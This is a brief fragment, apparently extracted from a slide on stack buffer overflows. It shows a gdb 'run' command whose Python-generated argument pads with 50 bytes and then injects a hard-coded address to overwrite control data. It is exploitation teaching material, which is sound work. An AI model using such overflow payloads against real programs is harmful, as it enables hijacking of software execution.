

#
(gdb) r `python -c "print 50 * 'a' + 'bcde' + '\x1a\xe9\x06\x08' + 'edcb'"`

352